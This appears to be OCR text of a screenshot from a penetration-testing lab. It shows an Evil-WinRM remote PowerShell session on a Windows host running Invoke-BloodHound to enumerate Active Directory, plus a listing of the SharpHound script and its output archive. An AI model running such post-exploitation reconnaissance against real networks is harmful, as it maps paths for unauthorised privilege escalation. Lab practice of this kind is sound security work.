 OffsecVM-2018.3-20180821
Applications Places Terminal Sun 14:34 1
root@kali: ~/2021
File Edit View Search Terminal Tabs Help
root@kali: ~/2... root@kali: ~/2... root@kali: ~/2... root@kali: ~/2... root@kali: ~/2...
ALIASES
None
REMARKS
None
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> Invoke-BloodHound -CollectMethod All
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> dir
Directory: C:\Users\svc-alfresco\Desktop\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/16/2021 11:46 AM 15264 20210516114553_BloodHound.zip
-a---- 5/16/2021 11:46 AM 23611 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYT
Yw.bin
-a---- 5/16/2021 11:44 AM 973425 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp>